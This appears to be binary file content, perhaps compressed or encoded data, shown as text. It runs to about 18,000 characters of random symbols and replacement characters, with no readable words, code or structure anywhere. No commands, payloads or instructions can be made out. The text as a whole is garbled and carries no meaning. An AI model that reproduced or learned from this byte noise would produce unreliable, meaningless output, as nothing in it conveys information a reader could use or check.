nM��Rn�қ���_��k��i~@�&$lr����+oH�?={pآi�m����K�2	��	�� �V�G�����4ik����~�:<��T4��i�6u~�~��&�������}��y睃�o:j�o\Dh��=.�'���o���V�?�c��b����Ue������]�W���c��NW���̟2��������~��h����/�l���;�S�W������۸ ���w����6���� ���`nG�@bs��G(���d��e��Av���LM[��;öB�+pV�jZ�	Gm|6�R�f[!�V�nYl�S"}lj�..�P#1�lA�Wcu������WP5�hD�3���c��< ��ǋ�x�Q�����Lӷ<h�G�G��A'#�0��	��I�"�����N�>O�|�SOJ'������t�4�<���e2�ڱ�� ˭l����r�����"7N����|�?}s���o���&d���^�-:��]��cՒ��O�i�ߓ����_��������&�~����S�
c��������c�����ݲ �����{��ַޣ�q`�����^��- � >]�Gm�Y�m"���NT(n�	+S�gЀ��\� &;>��#��^W�x-���$-
L�ZU�1[+G�&/|��s��5�B��Ӷ+�ϙ��W�f�7����<�1&�Ґ���!�������w���i����"�z(�±b����L���	��n"	��N8�V�*����V�	Q��P��iw�w��w�ճKNM�/���D6O���O�����y��K��n�t���~�/�~�ǅ��7���KS�0��)6z,d,��=��������-[���/���?�.��m�/��I�c�t����d,c�Oͮ˿���y�������w�v �������. ����6 �� �a��-�����Rp<�t�����b�q=��G��cʀeE&nG��
zc �5x�A�'A�Dk}	�K~�c��m @HLaM?I���]�i"k$��1��~��ξ�~�h�7��"U�̲1��Mm���۳��믿N��i"���< ���'��:�<��B�:�>��6���$�H����6 2�%�-�,���<�s��-��t�{�iZ����=&���O�q�ԅZq��� �Oy�T��~��*�?~�6��u���o��������
�[Ct�⿷�G��g��g��s�1�Wyk^�a���/��Ul���C�� D�yϐ[���S���O��_|�?�@������+ߧ-�u��_�������(��yM0��(Bs�M`F�r^�^q�up�Xq�I��&�����泲�#0q�@@�cR|���Z0S�OЁ|5I�j����&����ұBw����l�h�e�*��j�ܐ��NT�7��.ؒ�8��O��P$4�6k�f5��I�BPO��Y�K� _�m x[���e	�k&��w�z@�R�n�N�L� �L��J���6�%��{ǚ��l{J�@�Z��H�PU�Ƥg�G|���/Ͻ��
n�s2##<"�s���I�Ɍ�u~R�fP��V�dM����+�y��%��y��i��bW�v8D�����N���MIN��n%��b4&r�%ّ�ff�PwBz�k�x5��$A�'���}ZIp��|����L���4�7~������˺�?�����f߼�,���SS	�O=��J�����j�s��S� �����Q����M������קG�_��OOb�!֫dK��B�ʿ����{ �/��p�w.�� �r�ʵ�'O�d,�6�9`/��[��QJʦ��|۴��r�@��ya.	&CԔ��߃2m$������ ��Oy�*�kX�V����EIeȩ/��N�9�R4�)�� �d(诤���e�`�OJ2�2Ŭ{;�c+l�G����ow���x��/�
@�[��V4�Q�)�,�Í��0�/��A<���t�)��әI�c�Pߊ��\��r�Rjt��_�o}�28Xv[�,�r�.�t	���;45���Km�A��W�B!���`�W��/� �b��Ak��>�8�D������P>���������
f2�OEq`G���ԫ����'+���������e}D�W����&L��i1�/+ d���v@��k{kt�~L7O�Y� (�� � @0`{���n�Pt`<@��0�ʱN?�t ā��D���C3��HKz����a��u	�E�N�$��&?3a��0x�v�iC_'[>���|h�HV^o/�Po����E�A�Ȑ����t10�1]�J���,)y�U �TȾ��k���=ߠ=8��֯J��NJP�K����JG�B�ʞ�?.���$�\�x���W	KA����7hj�������4	����o~�^��*MEH���E�OB�f���O� b,k��A��~�#�Ɂ�S-��<K�
�����̏� ����U���_���Z�*���'����ߚϦ��%�w���.Xra@���oYJe��~�e�e�����7 ȫ ���Y��Sڙ'ѭ[�.6��:�/Q� �3 ���n �Ta�%�*V��� ��Vr�8�#4l�³I,���jn�O�y�B�������p�&���^O\e�E�شP��yۘ���'l�&qy�D��wl�����l��bc��}�J�M�J�vY0��nn��t���C^>����y]v��8HO>�}��Wɻ��K_��³2���gVw�d`��/��}�Q��?��c����4�mox�������;~/4��?9'�?�L�yv�d�����N�e�M	}�(��`���Q^}zLGF:i M��ʲOW��\m~�����ꙩH��ZY�;���~�:=��j��[��� ���Y����S��~xu2��*��'�D	��>�MA?~�����ME��1�XY�+f�2��n�2��W�a:d��?%1Q��{�6�����m���~`�}��>Z�����w*��ި�vm��	 4��'O�h� ���_W���%���
 4tm�;Q���D� ���m�o�K�b�sIhA��ڀ�w�+�V����ܧr�@IK`eǳ�˧UE���0�|�jbZY�����`D�\'l��y��J�^�+��4�-�3�ݠ!@T�֗��L��:�}5%���Hd7h�����Z�,�󺊓��&x�^��\~�rlsop�	p��ܧ Ȍ��Xd6G���{q����_�|衇��A9·��-�[�P�ܔÉ�����x�������a߃�����[��R����0y9;�%���4m��QWg�
��Q���Щ��`}����?m�O<�bwJ=�����Z%��+�����4��)f��~��QtZ�k���U� �?����^��~��A�O��v�'�6���?!YŠ]`�O� N������r��"���T�����K�G.P���[��)������:�����B��[����'i����Ix��7��
�Asm�i����v%��L��\F	�XN�v�b�}E��b��5�)�M�qY\���!�3�b�%2.8�V9���Y���QR*p	"�E�j=��#[I�0!0�r9�o��o�{�P�:��](E�P^��*t�#�^Q1�U*�u�i^3�,I��*�eI��{��ۣ猘����,�vq�ޛ�`1����Z�pPP�<�_j�@��:{�x�6ƶ�2�/��<�u�
�dK�Dg2��NmZv@RY��e��d2��b����:=���t��/�@�X��nJXv+����u�� ���1�Ou���˗W���}u���<پy�����?�[w��~z��:���O�]�装��)���j���o5������'�d �� :N��Ҝ4w ��{�Y�u��� $ ���g�@�th�PR�����l#o%p@:6�ȟ'ʢ;�r�g���K�F�;�u_f7�HBV��P��<��,����ާ�y��Y��l].� �T��li^��+�>qv�}e�oRTeW$�q�}��fh�S����Y�UH��������� ��MCR�e�/�jƊ�c�;��h�?��9�� ���x���/|�]E#Kn���c�v��p�g0���n���32�'vwL�*���z������*��OE����[T���Y����_K��j��� Z�v�a��駞�)����Ź%���Vb2�O'��n��.���D�ڇW��"��TT����q����6���`�����`�	HP�R�Z.�; p�ڵ+�ǥ�4~@<@��#p(�#`%'!ϛ��0$ ����u&�h��$#R�TG�_I�����Uڹ���@���F�b�����yv�� sVѮ�R_�|)�{�ᗝ�KfVj�9�T'���6�>bݭbA�p2��s���S�`�� {�WY $+T�k�2���Rʋ/�lI����?j1Z|EA�?�3�/��W��Uz���ѻ��8�_:��=L�U�m�ټ��}���·.���!��_�E/��=���3e�3A[�,�]����)��O`�t�̭dy��+��t�__� @L�k_� ��;��Ҙ�_4��W��f�
B<�"�?��OM2�3 �ז���u�_p{���U�[��^,s�S���T�
�!�D�O#��o���&�!YYD���S�����g����Z��~{k�=���ɓ��[v��͏o��WhNZd�D��Yib`o?�¾�b)��#�" @�w}ŁAH�d?�0[܍��/�*�%rN�m��E�^s@��Q ���YR&҈EG�m{� ��G6��Q:�=AX���=�f\�Kȯ���'>9MT��G�m�^����^�ܻ�=?mfh>��d|�|Ql�U���R����[�(I^��x*R~g�m �* �U�[vC����g�A����K��{�\����N��/*�E�������l�,����}��?��6(�T3�(���!↠}�6
�ut�-C����l�����I����Xލ%m�;����9��e����-�}.�OEC���g�y��,�o�Y����O=�MA���S��K�}i����bY���U8H�g�$�S�-�5��Q�����/�?��������8�������߼�� �{`K�o�~����Y�DPd��	 ����2��Y cr��sq�Y�m�
��Q�ss�h���p�'u�.�Q��ç��K6h�{�(����"R.�cZQ���5�_���F�\T�F���Q@z݀�k88�n��C*1����!Lw���ɲq6(�ؓ�$��)ï����{v?\� 2s&m�}��>Jy=א/Cj�n_���(I?=�j�t�˖��}��1��C�]�� �����"�G#M�����f�p�%�$x'�����;�VuH�焢��m��a�%Sn��o��ò�/�Z��}�EYV^e�s�U?8��є������ë�dP���|��5��� ����bo8"�E	f�`!9M��,*��{���/zk�����3c�ʶJ�����f�e+^��0���!���4��f�$�����f������D6�=���˛��K�; h��� ���g�ڪ��P ��k�mxp(�� �V�o��o�#`�2t��x�'J�����鮳ҵ$�k�
O��S�����@�O���f`O_�O?��K��<Qi����{��ڈ"�f ��Y=m>I�x�ޙ�g%O���?�9%�����|�h,�z��Oq:�r�i�7����pY���I�Q/�:;�h�� �4�y'�_��y���}���*�Mſˤ�37�LqP��+#�%`=v�cc��,�Ug�N�,V�Z��z�8�å�"}�ʵ�$%P�Xĭ/=?h'��c���s�=��B���y��	�9����<����2XV�ÿ{d[2�re���_���V¿̊
.� 	x,�%�?���W=����wb0\������*�R{�ƍ~E�����l�гzJ�mhҷ
}���,�OA����O�� ��l �����P�W�ܫ��^�|���2
s�뜾.g���,�o����{ � 0_Zd��Т ���}�֭[���s �Y ��V������B�7�I��� hv/-]��#�(&�m�WJ�J��|N)���L�zAbw�8���{�$�Ki�mҷdt�P �-�|�r3E�6չ�����KW�A&8#�S�-�2�Jm7�[ �}�]3}�x^f�_�
�1\��pA���W��'��yHS�1�"��"������~a���Y2�"��z�;�gﾻ}��g��������v�;��a�7�<�뼠��}���!���d[��I[�>���u�����O`�)9\\t��-�	TlC�G�nL��.����;f�P�?�������D�!O�OD���J ]�?/�e��ހ���/ݛ�S�V�B����A�+<��O�����^���������7�dG���{'b����W�ߘ��	h�����
�%��U��x�����l������¿􅜁���of�w����e���.mmoy�^�i�3 ����E���S\�s n�� �	�6�F�i0�细)�� �t��µ�_4~����P���|��m������a|ށ�D� ��`�P^>k��O��)*#��S U6]

��{,��a�Hy;0��rOI_���^�TLF�|���U�y�}�F�#Y�m�e߫��4=���Kt(rR
�W�ˌ���Xuv1�ن��؏�Sg;����?��l5N������v�:P�/O8�j �3���?���ho�;Bd�����%���G����ČB��NI��<�[�o�8l�O�����������W3D�
[o��C]�L��B!�n��<�W�Y����Ӽ�⧍�Y����6���)����?=h^��^M��W������N���ԩ6   *5�����7�hAZ8 �е��K����A }%`(,2d׀p�Gv���������4GvT�0j��*>[UrTȌ�eJ��\�g�xSX�x�M��L1i���1j�pd>Q�������T�|򓟤UI���ɨ�(��w���,'��WsRAW�2�q�F�ɒeL�y��-�S9L���^l�Cʄdf�����i�e�	)��P��y���5�2�y�����u�m:}ۧ�\�:'��׈�G����]��8�`��M�����ø|�(��0-a�%�)��D�]���6�?�Z7a�Q��J�`��b�t������-6w�mw����o^��B���Do ���
�	��fwD�����y��5�gE��I����<g*�V��2�.��S��_��c�{���z��?�B�2 ����ϓN ��ݟ +�Cwm�=��Fi)@��ka�7�B�j��"��L����۸�#(� ����(SJ�y��&�0:{�.1����q�+)���f�a,'�d�u�� �F4���1����Z�c��گ��Jb,�6"^~��]?���eJ�#�,�{[;���/����ɨL����_��.C��YNw��<��e�v��L��e�_r��^XK�ôK�E��AoI��.��b.g�X��e�Wr<��U�M�+*5�̴�UD�þ���tl�k������7~����^��6�1�:��_�jټ��0tn��iHr�֔+�<��T�c�����&y����߷���$41�)���)����h�7����W�Ma�������n��	�޶���������SZ* p�ܹ�Pw � �m �*�۴w�v��WiMi��0����!��S�����P(bL�Y�(9�ǁ� ɾ��K[����8.�+8C!e"B���%�ec�%>J���C�S�{��rbM�>Q_ (����}��~�°� ��H}ݖ����~9�:I#��'���2^]��?�%�6P�x�")�4��nI��08��d�����8���	W�V�M��J��l��/Ք��S9�r�e����Lè��2|w_�|��o��: &?��I*#~�rE����M=MH���>�x�;������tZ`�������AG��K&�46y�e�2�^Ig�u�g�!����ҷr�4���btc��3�l��3�2Z�������8����c����� �ŕzS������v�/��w���]y���.��T �ʕ+�vvv^�'-(��v���9yp�V`���р,g@P
C�C�z)��X�D�$�r��&���x�����a�l�����{!e\�5L|��zT���I�I�U�����5\D���Ȭ2qߒ'�����%�a?7�"��  ��u��۲�(������?�_dhE��?�[��Y�$��w�Ou��Ŧ�_��>F�9�4C�=�����5�sm[,�#��)d:��q��L��"$A!�/}㥬}��M����1��b������������_�W'����wVM��[��i����-�3�OT�1�O�h�������� ������e��E]�9��T�:nƹ!+k�/m���O�� ��o>�DK�R �������%f��^:0�ǥ'��@�y�=(F���"8XQ����C��x��d���6��(p�����+�)�>㣨aA�2%�/��Gʕ���i/Î�֔�6]�~IQ4$���	���fr���X��?Ȭ*����ߣeHi���C',N%�pw�ui���-��*�(��y�+���M˒�hw����p�H2X��7	�Cv�����T0�oK*5m��}�`���i
��8����g��r�G��L��7����h�"������p4����i������������?|=c����όnuo�X�+� �?�i ��!��P��$t��>q��U��ar��qli0���C�;�� 8� ��������۴$- h����Ҭti@7��] `�ߠ%}M���2<�
M!��T$	��(��ZH7Q��U\�b��*v|�)��&�������pJHĴ��ł�6_�T��qU4�i�3
��&�d�%[?�Ռ4٫e��2������cKd�2�;e�WۋݵWܩ�����A:Ϯ���}UV ��U�����-K��ַ���c��)V��	���Td��G"�O���8�=��x��]B���l: -��/u���6�~�:]�CB���h��?��%ȵ�Q���=�Y��h����\aXHW����m�fQ��_���ÿ�٩�Y]~�2�C���>����|i&�W��8�m��os�G1E�����[���=��T�?������O~���'�$- :s��[���*���Y �6 	����#k����բdD����=1NRQ8,\��@(�9��R�ԥ��S����FZ.)�ba
 �G|�y�����P�EC�|vQ�Q�!&��Եݽ���  Q�.�Zv��*�������z�ш��c$���h�����)�����"A�.��2q��-C�w �_����L@��L�����a�e�<i;�&�-��{L嶈L�����-�n����\��eb���@�+\�<8g�����g�LG��K0y���Tt�����iV7)��ss�od�o��Kc�����0�k.�L�U�*U��
Б�������I�.�����'� ����{��ҳ�B+ ~�_\��
�*��� �{��}t��}���5�G�����V&$9C>H����bϓ�'KƱ.�ks��9���0��S�2S���󁲉�b��Fɔ"�~�T�Oo�4���]ǃ|��S�z'�������x���v҈t E\�A�����'��y��i������*����W�`�Z��88����j��@�{���t����?�>�[!f�'��e��X]?��sR��m���2 �|�r*=����"�0i3�Gn��v��O.o��1�O�V�d*�H�iz�[~����M���t����W?l�J��U.Kv�<�q�Xa�N6��:4m��'���; �;�w)�ODG��W���}R����}E�/��u��M ������k������J+ Z�0��
`ߞ䯎Ė�dI�SBk�t�Ylp���O���9��9Dʁf�y~�����cVO�iC�y�����5\�<A��R�KS�6�@ې��9a�c�F�$OA���w�]�xB��j��r��H1�eʼ��Uz���M=U�>��	��t�,L�:NH�� ��(�w��,�� �6����g��|���̾���N�,U�k�������脕�<TL݉����ٝ��'6�Q~���ҡ`0q_�������9�f���'�#j��O��<��#+8q��r�-����2���*��Y_vۤ���j�����d���f�-����{���N;��	 ���4dooʁ��� X�0�v���� {�� ƧW�Sa*:$�}t����	FH���s�wAC!O[I�O1��|'���1�?�'dȣc�TW�uƊ6}&�b�����\1��.���uH�g`�w�>�q�^-QP)�[.вgPم\�V&��>��8�	������2�����e`	��LЀ���`�m B�GQ�w�$��7��(��Egu�QbZ���36�gc�����?!�+:�%����໻���0�ě�f��H���`�c}�d��W��d*��qT��*�Y]U������|c�7�H^q�:��<S7�� j}<%^������f��n3\�k���Y��$�N�_�S������f����St�T�?�!{3�~�V�� �($���J`o?����C+�W��럋�������(�E��ϛ���EhY	d�����:�����$�\��O�5�)��\�>�Ԑ��Qt8��	1�&cÓQ�����_��)f�~��#CFQ=��j�����l�,MD�XJ��{��'ή|����K�}�{e
��V}׽Af�Q�����W }���:�	�3�A��T,7�|�d \�2F��W~A�ң,��!\�=C�L��C(?����K��L�!/	���#`��]�5�C���S:��� ;M"3����K�I�>�p�?;�=�`Br2#�4_�;/��ħ������� �'���[&7���v6��a[�������n��	{��͏o^�p��Z�vh:q�ķo޼��X�����ޣ���6��0�SQ��h+���D�����J���.{C}Y]�>5t���S�GQC(dפ�$�����^�)�G��;V� ��F"ce��x��Q� ���J��j#��S,4d�Ų���મ�/��5f�X��{��O�?��Y e��ap~�[q���?}�;�Z�l�AE�ɀ����WW>A9{Š3�r�-C��!�����MI߼p�;#����F�eа���ı�6�巇��O�y��e���jO���~"��S�J�1�k���}�V�}K�g����Q�C�]�mJ��C�jS��#j��|e�,�.��e:J����z�	J��}e�<���EN�gl�X���+�ƍ��{@��uxS�zIq���Y�4�'}�J3����/��OJfLR��M��,�0�������9������V;��T����=�����*M@� ������nݺu�X:�@��_����	�TtJ4?DG|�.��`���{AL�i�%Y�2NP*�w��K❲:��G���䏕� 걖�C�(�PlKT!/]W9�n0��@%��-�+��[�����1���R7�=��? h�2e��*��U��'*&���Q� ��e�c�=jOt_��w&��z΃�	��������:a�!<�z��/�-���K���eeL����*#�>f�<~M\>�W.I84o��������������
y����j4J�y�C�S&!��ʖw���TzG���6�)_Yw�^��'<a����TF�	�<�w�ך����.�a�Ԓ�W�	��DN7��i�ޣ.�_�+�o������k^���T��?�����=j�g�r:�������Z���»k�V��1����n���v��]������W^{���4��@�a��s����ow���[4a�
q�78A��7$Ad�F�=u`�GC�q*��J�3Ѫ�24@���2G�6P
�u ����i�-i�.�P6 ��o�����y�p��!��@�o�OIo��3�:��Zŀ��1�Bf���¨���kT67�]��/ЪԞ�op�r3A]C���?�)�r ��xL��^,Y��3{8�ǽs��O���;�T2p�}���@��M:��2�N4��c��?{>^�٦U��Ȥ��1��T
��(����o�+����z�� �?�^�JO<�Dv�/�K/����:����[Q�����Ɓ���Q��{~5�O̈́	tM���ǲ����C���i�륣e���������Rۻf�ϲ�R��?�����O��l0���h� B̀���㷚��V�V�����o��n4a&1�Bρ�c��l�&��]��~Ke(e�"<PN�d��v9������͖E�a1��N#mz�]}Lu�R��J �GXGOY ��M�O��d[ ���Q����Ϯv0�+�k�JQ�i		D�9ʹ*˻Ϟ��1����������_f�eP�J������ߥG��ƿ�ժ�?J N��7n�a�_eܴ�f�ϱ��X�J"��@�(!�#��_r�kv����!���V�f4�3[;���0A��Ig�e�9Ӕt���<�����u!;�C��;o���uY`��2���Y�<�����G������!��$��m$�u���{��iʀ�g'<�R8��������ѧ>��vE�nː:�:�:�����y��7�����[0�_�g��晭���������i��������|�&�� Կ�	��X��Gy�m �o���m�k��M�V�AP')Lװ����Z�@��A�G��q��C$	3E�R�B�5}�0��`�.���5>��`�}��`*�T�TV��X0hS���
<�ip�������Vw�D�_�~�o�N���I���{�ZQyNANf�J�����_������eB�P��$�Ō�_�bN1���og��+�����3��:������4�kȍk�&z��l}�i�:z�#�?�~��b�����-�s�_��չ���t[� ��w�#/�Q���<������'C���4����e�/���َ�c2���7��� v��}7eG��c�Z�R0{��-Y��<�oE��*�@����Uk����.�.��f���5>����e��K�x�>��!=��Cy]�9�M�(U������t}����[�ӭa�/���v���u�,�?ٌ�wb�gΜ�x���+4M�@���~*"�*��Z@�
�FQL�&9o��ig���89eE���Y���v~�+*<�Oů&�ʔ�n١�o��@Q�h�>��e��P�w,���Xrb����Yߥ2"�XgF����*��G�'�h��X�Ձ�}�ٕ	28h#��Ng���	(.���i�ԧb�X��A��������_������$�����)�?���^���p���0�A_(9��?���&��m��s/�ڽX��0��`ս�u�'��k�c-��`��yJ�\S��@����?M��b]����ɪIO��ޮ���+��/|��6���wH����[̙-U���묰��~�a�r�e�u#+/xO�4��O}��k�����j�sC�?�k._�x����t��G���V�8,��t�e�������MB�t������o?�~�ӧOw�������x�Ҥ�k׮]9y���Y�L ����<�����}Hh�cG������y���,
v��%�/�MA�9F���^P#�L�����U�N�����������
�_h��KTF	Ic0%���&"4ư�"K���Ҳ��#o�Z��OM��_N��~�ԧ�q�d�Y�Qyf�ɦ���]�j���g&[���+�!c��ʆ��P��Ǹ;�nu�e���vL�.K�>�Y���%�m(����T�R���>��t��Ƒ��/g���(���#:�}C{�d���FY!�
�C��0�~iQ�g��
tD쿬P���SS;s�լ��`KV=�`@3�������f9P�i�.[>��s0<u��(����o�������ހ`������_s)����[�%�d���Yc(�ۮ�Ѓ �)-m��?��ʇ�W2��s�����v�=� ����?�.N��?�I BgΜ>?O:������
 ��a?6.�HR�.���gLVփ���ʬ�\��:#1ay��/�Oye�b���#
QH�f 	��b�� ɷ/���=��.mCݒq`P�iɎ+W����(l�3���}��� ��(7���D��A�R7;�!��(��+�H�&���ꌤf��v����9�)���>U}���[�v���1ſ�����rI���t���Eql;f��z#-y�Ԟ���b�t�9|c�����6��	FR���P�7�c�Q s��F���ͬ_֗4����t��G��)��u��3+�T���<x��/�� �������?��V百t���?S����%�>��-.��4�O=���R���5�W�+���p)�Q��W�?���1��������3�w5 � ״�����< ���R�qiV�l���)Я��&Py�W����z�h1G&J����J��d�}�JyT~�2Me�G{��`*��cP���Q 9o'U@��S�Uh�Y�T�/G�d�)S_v�2���P�ǩ.�pc���4S9��� �5�!M��L̶�@��{S��e�/
���fj*G��߅���`q��P�5�l��+���$�+�
9n���`�@2�#3]�$6����-�rL���c;w�s���,�3p�����3���^���H ��HeGy6v��p8���7��K�p���P7�������xˬ�.�~��w�U�v+Z��LbL�2�'E9�}��<�Z�9��/�0��OO<o6� ���������w�A������b������)�_���s2ؗ%�2�� �@]����KS��M ����	e���[�w������g�x܄xQ�gW=�s}��2�HC�jY�e��hQX���$���,��@Pa-��>vr�`�2#����J�f�*�d��UTX�g˶�f� < �TGI��뚀d6@��OqHS;8hs�|=�Toc,V��&�������Hr���ee�74��e	m`W>�+����`��Hftt�q���N��_�Qa>�|�f�C���%��S<�����1s�;)������(�?;NN]t�)90��~�1�n��E�Ui���h�>�OHt�ٷ>����������28{�һ��ߜ�z/�)E�H8�q"�t�է%���0�|�c�d���o����T[��jJ )��Jb�����G���W����i�_���������w�=��T;��g>�?8Ok�u .т� d��ۻ��޳��'Ef�A `
��8R�"��F�BB�
&␠���u�] �|�쌩^�@��`N*��
�9=*���f��MF����^��F� �%]ɦ͂E��#p�4˺z�����^i��]�r����v;;�����R���������V��b3h�bF��瞋�}#ʨ�����j�ſ�WS�8]�T���_NȞB6�0��¿q6�@�'9dS�D_��2�K�oU���ߏ�S����tXy��Ćſɻ��"��җ�^73I��?x�3����:@�/9�n$z(��Tī����
ɀ�}U���/a �C���Ω=�C�����Лo��B75ɀ8�7��v��&_�6��/g?I[�RVz����t�����n�3s�I����hf��j�����o�y��@�
 ��7a ��W�Jo@A�@���c�#H��|�ޡ�! �&~�?BR	?��~�M⡫�E�����Kˇ4��6kZe�_v����>g��������
1�XO���g�)�?�)]�q}���8;��}�����}h:���r��7�W��{l =�L�u���}ƙ�]��t V ��{��1���d��kĿ֭�Q�	l��~ߖ�~��W"��l��������2�㘾���g��|]��J��(�K�)f�Bj�/|���K��:�r5���j�����$�J�*ש�oꗞ��Qf�rg��FwQ��/K�e����d߿�ҮH�����0���}��!�������M��bڕ J������OW��A�����e�����<y*�������5�/�� �%Z�,���V �����h3�I��"8�㢬���h�vB�P��_lZT�}b���`A���	<Z7���*#Ü�Q�!�u�>�h�/�Pp�C���pƲU9j�����`���Q������T��u���ŋ+ςv'�SlN�%�	�T��O'���UǓ��X��"E|�i��hA��z�8]_��s���N����){���3��7p�nO��?	�ף����ݍ��z ʈ�?g�4?��ω��Gg$����� ����\Ȋ�a�_V�]��͵����N��9�'� DK����^m��,���Z������������E��Qf�׽�_H�_�����4�ˊ�u�|�N/�j?䌈�&��J �U�u�oZ���o�W��-[L��'ڽ�g� ������9�/�� ���yƳ n�U �5 	��������}�',����=��	V�l����T~L�B���$j~��q`G�U�D��!o�X��R^�3�0�%�)bh)-�IW��ϗ�Z�3Ԕ���:�W_o��1�I�Qy5y�ӃW�nY��*���`0"p�{B�S�ї$5⚿����]ar��|H��8�����~"J��0U-��e�U��������*�K��8��tLc��딳��;�F�c~�'���]��>��F�Љ��fР�96#���VY!Z���٪�)�_$20Y�̿P���jZ���w�ꁶ�]���w� �ПQjPG��ǢS���D���%�J�z���O��v?�7׳�E���I���啊��i���V�춯,���b��p��UN6����]��n��j�%���N;��̙f��4��m��s�_h��K������� A�FT]TZ�$W���>$!H�) �� ��.�U�j>�����Sd (	*'��Է������*����Id}*1�o&�!/�\����rQ*�g�ejr���)��� ����˓��eDk_ɣ�B%
��R)�{I2�}E��A��9Z��~8���>�@`��b��s�2k��*����t�	���m ��}���jB�	��U��T�f��O���]�����!�}�fDbY�~���4��I셍���Ai)$���ô*`������gr��:�"w���Ҫ�_VB�J�63�s���0`��@��p ������z�	 <��%�J���7Z�I��~� �:Ϻ�l��o��i =���� ��V~����C^��r��j��T��e����t��/�o1�/�� ���yeA�[�k��L4�,!�9���L�,!4v`�5;��T;������0
(DHU����hW( "�F�hU����R>�B�vE@C�h;����P���G�*'-��g�/� �zRZ^y���cT\�.���S(����+����屌��o��� b�h�CV��d)�$(l��r���.��EW��w~pG���	^�(8��:�� u�>�
ɷ�^�����ר4P'�,��`����Y6u����;���?��%���;U�˵������Ui�,I~k���fQ��k�������S�D�L�&��#p��y���x_x��]�4�/$v�{�~/�	��w�A/YM)v(�B�Ψy�k�M\,JR��,�����B���������䃖����_�������:Ӿ�� g��" p��X  �
 �
 ���~EZ�r��'��;/
#8��
���$��6�
��{����)�Ѵ� �j,ϔ�����]2ˁ�p٤���$���(��n�˸����bD3�Ql#�{�x��O@�~^�~	�D��(���J0��욉�Z��������'q,�	t�1�?u
���qK��u�&�&�j���/�;��7�-�$�}�e�gyg࿝�^�$����O�#���m	k�?da	��|�v�)g��kW����NȢ�����R=������Y���B�'38�u��_쳰�:l�/�J^;���d࣯�U�������S���wY�G�/u�����*q�sy�������G-��l�eE՛kz}�?k(h��u�U0�<���gՌ�$��w������#φք�h/&��B[ܝ�������8�ߤ������: ��_����� ��
о`�Eb�/N�a?�,:/�!΁k�A��>3���1�|}~��s��J.�g)���V���(�L��vi����ʺ�)�3�e'��8E)`Q鑉j_C|�R�� �߿L�J��kq��}}\;��v@ӨA�z�iR�
L�1F=��k������Om�/$~;�K�3}�7a��#�%�/K)gQ{��K/ݱ��٦yI2���ǻ���L0�{(#S��7�G�M������w'Pg��L+�L����@!�R��e��I�r��9B`Ѣ�_���������,#	Dj�u�S�����{�UI��e�9�d'��ς��z�J�w���_����+��m�Ά���'����_o�[g[�̧- ���${�����\���1��d��jP��E�I�U�k_��V������8y���ս�Of������Ё ~���]j*���぀M���[�[� c��
�~k�v&%�d��H��n`6!3�׎�r��{0�(Tu\"�T9 O�=?�׋��E����xgږ)rH�Q�¯�B���:��>�Q�����#K� ���ʫ(��￟V�������0�~�����ڽ���ַa�*F��u�1R�*a49:��{%���@�8!z�P��s��*���9�=	�B]��[F�>t'-����G�?����[3z�4��?F��B�Fi��������ا����8&��f$��7� |�gH�:C��	���:���}�2�9��1jW�5�w.�OH��9UjW�j��K��(X9m��U�����u��n�����_�=���$����^싍�N����~3q���H@~w��_���a�����W;汷��W��������N����� ��&�v��$  t�����k�ҩ"k ���^��]	�
l�5-GL�H��:�E�P�U��:`���i@�%�Jӂ�J)o���Fz]]���x�:�\"�]ۄԀ�4-�i�b4Q�`f��>��*�]�ˌ��iOhk�H���	���6�������Y���DP��6������G6�����=���:1�8XF�r�x0�#�P���V���և����4���x�m��!�{�s�͗�ߠq����L�$����)f���:���e����ۭ��q8��?9��e�������H�.�t�V������fXN
?��`ѽ��7�c�R�&T���e��T{¯߸N���`�@��� ���,ԁ�T~Ƣ�.�o_'|�����׿~`��v�����gzTU��Q��.JA�nUK����I�����.�I�C[�[��������N�8g�y{���J;t@t�ڵ+�Ƿ��ߞ����o���v�h�[�������v
Kp��F!���/&���)
l�@?-.�^��(|��L�LҵE! )9� кk{%^]>� �(Ґ6P�P8��٠�or����@Y���OJ��˚j���o��+PF�U�C?��cŃ�d��!�L��D��k:�~�
�����"�I�ɫ��?9����L8�}�r�|\������NXٕ�/N�6� Q�ę����g�gtH?�nS-��t����ߣD�@K�Fh���@���y�W���?���׾�����?���8k6��OE2���.���)VF��d�r�O�d4��ā�lsd��X�
y���5�W����b|Df;�fGi5�?��'�~��y���tpQ�����E�,(�A�U@� ���շ��H� ���Q�:��hz����7�05��/��'�v���n��N������ŷ����\��[���4�* !i�v+@3�/�޼u������^%��E�H��x/���g�+u$^ק�����d��}�#
ٴX���1�}qdۅ���Ѧ��8��" ���"c=2�3�1�Z9�R4ˋ/��&{�{���{d9����.���+}*�(*f+^�OKQ6\{b�2%N�Wy�`��.N�WT����WښorV�#}���/ \>�'-�+UZ7-���y���+��-L�u�Y�+����W]$�x��*}���-g��8$ϼv�r����Y�Ď�e��GIl��� �_���x6c��������>g��U�?���W��E&J�����t��h�#d�_e� �ޖ�������宂�T�ǻ���a���?���ݝ�/��g����\k���?|�?�LH ����{~��1 ��ןp��ܻ�^������(E�c�U��6���h�Y2i�@c��Uq����V(r�l�������W�!�x��
�����T5�,ȶ�U�e<Q:p�.{Ѧ0Jb,� �}Iy��>yY�v������*��+U��W$��C�ĪK�1�2ե��SxUb4�+x�f{��vi�t�*�o4}����ҿ��Z�+U:@Z�:XF�79�'��:�8��<�L�������{a�?=��S�R������<;�2��/�����kY8hE*Y�G�yu�u~���9��~%��g���lf� �B[eE�/����5�2��sd�W�fB�lo�r;��K������ھ��,����~�e����������w� y����i���7��ҁmP�u���'N����7o��'}|+�l�ڦ��o+�+�k׮W���((�"�(���r`�1@����6�㻞� ������of��Jp\�S|���/�	�-4� �5mD���*g4RF)A��+0����L�s�>�(MA�Ug(اZ�쓗CpD����{�uß�+ľIm�B�^���İ<w{��,�J��I���e@ '��78���e$�5i%�H����/A��vɥ>�6�W�tp���tlm����R������eಽ�0~S{�|β�S�r��PfK[fҟz�ɂ%�k��'~�֜�7\C?D�:�:a��A�"َ������È�x��������?`uQ�/���Z!���+V;��0��S�E"�Y	 �����ֶ@#$�� rNE����O�X���f����ȥkol���o�d�ɸ���������t�t� �f��t���t��r��� ���D�8�q�2Z�(T��'7�Hy X8
��R�瘍��+����D	����-��`Ce��"s�\=$Z�<`})��*Ç<���AL�[���k��^zNV LA�������:���% ��ҵy��c�KJ
